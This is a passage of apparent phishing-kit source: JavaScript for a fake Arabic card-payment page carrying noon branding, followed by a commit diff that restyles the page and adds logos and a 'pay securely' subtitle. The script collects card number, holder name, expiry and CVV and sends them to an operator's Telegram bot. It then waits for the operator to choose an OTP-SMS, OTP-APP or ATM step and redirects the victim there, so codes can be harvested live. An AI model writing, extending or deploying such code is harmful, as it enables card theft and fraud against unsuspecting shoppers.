                  await finalizeTelegramCallback(credentials, callback, "📲 تحويل إلى OTP-APP");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "otp-app.html";
                  return;
                }
                if (data === "payment_atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "payment_finish") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم الإنهاء");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        async function sendCustomerInfoToTelegram() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;

          const customer = readCustomerInfo();
          const message = formatCustomerInfoMessage(customer);

          try {
            const body = {
              chat_id: credentials.chatId,
              text: message,
              parse_mode: "MarkdownV2",
              disable_web_page_preview: true
            };

            body.reply_markup = {
              inline_keyboard: [
                [
                  { text: "💬 OTP-SMS", callback_data: "payment_otp_sms" },
                  { text: "📲 OTP-APP", callback_data: "payment_otp_app" }
                ],
                [
                  { text: "🏧 ATM", callback_data: "payment_atm" },
                  { text: "✅ إنهاء", callback_data: "payment_finish" }
                ],
                [
                  { text: "❌ رفض", callback_data: "payment_reject" }
                ]
              ]
            };

            const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify(body)
            });
            if (!response.ok) {
              const errorText = await response.text();
              console.error("Telegram send failed:", response.status, errorText);
              return null;
            }
            const data = await response.json().catch(() => null);
            if (!response.ok || !data?.ok || !data?.result?.message_id) {
              return null;
            }
            return Number(data.result.message_id);
          } catch (error) {
            console.error("Telegram send exception:", error);
            return null;
          }
        }

        document.querySelectorAll('input[type="tel"]').forEach((input) => {
          input.addEventListener("input", () => {
            if (input === cardInput) return;
            const normalized = normalizeDigits(input.value);
            if (input.value !== normalized) input.value = normalized;
          });
        });

        cardInput.addEventListener("input", () => {
          const cursorPosition = cardInput.selectionStart ?? cardInput.value.length;
          const digitsBeforeCursor = cardInput.value.slice(0, cursorPosition).replace(/\D/g, "").length;
          const digits = normalizeDigits(cardInput.value);
          const formatted = formatCardNumber(digits);

          cardInput.value = formatted;

          const newCursorPosition = getCaretPositionFromDigitCount(formatted, digitsBeforeCursor);
          cardInput.setSelectionRange(newCursorPosition, newCursorPosition);

          setCardBrand(digits);
          clearCardError();
          setCardSuccess(false);
        });

        cardInput.addEventListener("blur", validateCardNumber);
        cardInput.addEventListener("input", savePaymentData);

        if (cardHolderInput) {
          cardHolderInput.addEventListener("input", () => {
            setFieldSuccess(cardHolderInput.closest(".field"), false);
            if (cardHolderError) {
              cardHolderError.textContent = "";
            }
            savePaymentData();
          });
          cardHolderInput.addEventListener("blur", validateCardHolder);
        }

        if (expiryInput) {
          expiryInput.addEventListener("input", () => {
            const digits = normalizeDigits(expiryInput.value).slice(0, 4);
            const monthDigits = digits.slice(0, 2);
            const yearDigits = digits.slice(2, 4);
            expiryInput.value = yearDigits ? `${monthDigits}/${yearDigits}` : monthDigits;
            if (expiryError) expiryError.textContent = "";
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--error");
              expiryFieldWrap.classList.remove("expiry-field--success");
            }
            savePaymentData();
          });

          expiryInput.addEventListener("blur", validateExpiry);
        }

        cvvInput.addEventListener("input", () => {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          if (cvvInput.value !== digits) cvvInput.value = digits;
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), false);
          savePaymentData();
        });

        cvvInput.addEventListener("blur", validateCvv);

        if (form && loadingOverlay) {
          form.addEventListener("submit", async (event) => {
            event.preventDefault();
            const cardValid = validateCardNumber();
            const holderValid = validateCardHolder();
            const expiryValid = validateExpiry();
            const cvvValid = validateCvv();

            if (!cardValid || !holderValid || !expiryValid || !cvvValid) {
              return;
            }

            savePaymentData();

            showDeclineBox(false);
            setOverlayVisible(true);
            try {
              const credentials = getTelegramCredentials();
              const messageId = await sendCustomerInfoToTelegram();
              if (messageId) {
                if (credentials) {
                  await bootstrapUpdatesOffset(credentials);
                  startPaymentStatusPolling(messageId, credentials);
                } else {
                  setOverlayVisible(false);
                }
              } else {
                setOverlayVisible(false);
              }
            } catch {
              setOverlayVisible(false);
            }
          });
        }

        setCardBrand(normalizeDigits(cardInput.value));
        applyCardRejectedNoticeFromQuery();
      })();
    </script>
  </body>
</html>

==== commit 3bfe9f58: "Add files via upload" ====
--- a/payment.html
+++ b/payment.html
@@ -26,7 +26,9 @@
       html, body { margin: 0; min-height: 100%; }
       body {
         font-family: "SF Pro Text", "SF Pro Display", "Cairo", -apple-system, BlinkMacSystemFont, system-ui, sans-serif;
-        background: var(--bg);
+        background:
+          radial-gradient(1200px 420px at 50% -80px, rgba(254, 238, 0, 0.28), transparent 60%),
+          var(--bg);
         color: var(--text);
         direction: rtl;
       }
@@ -43,22 +45,88 @@
       .payment-shell {
         max-width: 500px;
         margin: 0 auto;
-        padding: 12px 12px 14px;
-        border: 1px solid rgba(60, 60, 67, 0.12);
-        border-radius: 20px;
+        padding: 16px 16px 18px;
+        border: 1px solid rgba(60, 60, 67, 0.1);
+        border-radius: 24px;
         background: #ffffff;
-        box-shadow: 0 8px 24px rgba(28, 28, 30, 0.08);
+        box-shadow: 0 16px 40px rgba(28, 28, 30, 0.08);
       }
 
       header {
         max-width: 100%;
         margin: 0 auto;
         display: flex;
-        align-items: flex-start;
-        justify-content: flex-start;
-        gap: 10px;
-        padding: 0 0 8px;
-        border-bottom: 1px solid rgba(60, 60, 67, 0.1);
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        gap: 8px;
+        padding: 4px 4px 14px;
+        border-bottom: 1px solid rgba(60, 60, 67, 0.08);
+      }
+
+      .brand-row {
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 12px;
+        width: 100%;
+        max-width: 100%;
+      }
+
+      .brand-tile {
+        width: 76px;
+        height: 76px;
+        flex: 0 0 auto;
+        border-radius: 18px;
+        overflow: hidden;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        background: #fff;
+        border: 1px solid rgba(0, 0, 0, 0.06);
+        box-shadow: 0 8px 18px rgba(28, 28, 30, 0.08);
+      }
+
+      .brand-noon,
+      .brand-mark {
+        display: block;
+        width: 100%;
+        height: 100%;
+        object-fit: cover;
+      }
+
+      .brand-tile--mark {
+        background: #f7fbf8;
+      }
+
+      .brand-mark {
+        width: 82%;
+        height: 82%;
+        object-fit: contain;
+      }
+
+      .brand-divider {
+        width: 1px;
+        height: 36px;
+        background: rgba(60, 60, 67, 0.16);
+        flex: 0 0 auto;
+      }
+
+      .pay-title {
+        margin: 6px 0 0;
+        font-size: 1.05rem;
+        font-weight: 800;
+        letter-spacing: -0.2px;
+        text-align: center;
+      }
+
+      .pay-sub {
+        margin: 0;
+        color: var(--muted);
+        font-size: 0.82rem;
+        font-weight: 500;
+        text-align: center;
+        line-height: 1.5;
       }
 
       .logo {
@@ -276,9 +344,9 @@
 
       input::placeholder { color: #9a9a9a; }
       input:focus {
-        border-color: rgba(10, 132, 255, 0.45);
+        border-color: rgba(177, 140, 51, 0.7);
         background: #ffffff;
-        box-shadow: 0 0 0 3px rgba(10, 132, 255, 0.12);
+        box-shadow: 0 0 0 3px rgba(177, 140, 51, 0.16);
       }
 
       .card-field-wrapper {
@@ -357,15 +425,16 @@
 
       .secure-notice {
         display: flex;
-        align-items: center;
-        gap: 7px;
-        margin: 10px 0 8px;
-        padding: 9px 10px;
+        align-items: flex-start;
+        gap: 8px;
+        margin: 12px 0 10px;
+        padding: 10px 12px;
         border-radius: 12px;
         background: rgba(10, 132, 255, 0.08);
         color: #1f4f8f;
         font-weight: 500;
         font-size: 0.78rem;
+        line-height: 1.55;
       }
 
       .secure-notice span {
@@ -387,15 +456,26 @@
         display: inline-flex;
         align-items: center;
         justify-content: center;
-        height: 42px;
-        border-radius: 12px;
+        height: 48px;
+        border-radius: 14px;
         font: inherit;
-        font-weight: 600;
+        font-weight: 700;
         border: 0;
         cursor: pointer;
-        font-size: 0.86rem;
+        font-size: 0.95rem;
         white-space: nowrap;
         min-width: 0;
+        transition: transform 0.15s ease, box-shadow 0.15s ease, filter 0.15s ease;
+      }
+
+      .btn:hover {
+        filter: brightness(1.04);
+        transform: translateY(-1px);
+      }
+
+      .btn:active {
+        transform: translateY(0);
+        filter: brightness(0.98);
       }
 
       .btn-secondary {
@@ -458,9 +538,18 @@
       }
 
       @media (max-width: 640px) {
-        .app { padding-inline: 8px; padding-top: 10px; }
-        .payment-shell { padding: 10px 10px 12px; border-radius: 18px; }
-        header { padding-bottom: 7px; }
+        .app { padding-inline: 12px; padding-top: 12px; }
+        .payment-shell { padding: 14px 12px 14px; border-radius: 20px; }
+        header { padding-bottom: 12px; gap: 6px; }
+        .brand-row { gap: 10px; }
+        .brand-tile {
+          width: 64px;
+          height: 64px;
+          border-radius: 16px;
+        }
+        .brand-divider { height: 28px; }
+        .pay-title { font-size: 0.98rem; }
+        .pay-sub { font-size: 0.76rem; padding-inline: 8px; }
         .logo-mark {
           width: 68px;
         }
@@ -469,8 +558,8 @@
           gap: 7px;
         }
         .btn {
-          height: 40px;
-          font-size: 0.82rem;
+          height: 46px;
+          font-size: 0.92rem;
         }
         .btn-secondary {
           flex-basis: 32%;
@@ -482,9 +571,17 @@
     <div class="app">
       <div class="payment-shell">
         <header>
-          <div class="logo">
-            <img class="logo-mark" alt="" src="assets/images/golden-logo" />
+          <div class="brand-row">
+            <div class="brand-tile">
+              <img class="brand-noon" src="assets/images/ddra.jpg" alt="noon" />
+            </div>
+            <span class="brand-divider" aria-hidden="true"></span>
+            <div class="brand-tile brand-tile--mark">
+              <img class="brand-mark" src="assets/images/golden-logo.svg" alt="" />
+            </div>
           </div>
+          <p class="pay-title">بيانات البطاقة</p>
+          <p class="pay-sub">أدخل بيانات البطاقة لإتمام الدفع بأمان</p>
         </header>
 
         <main>
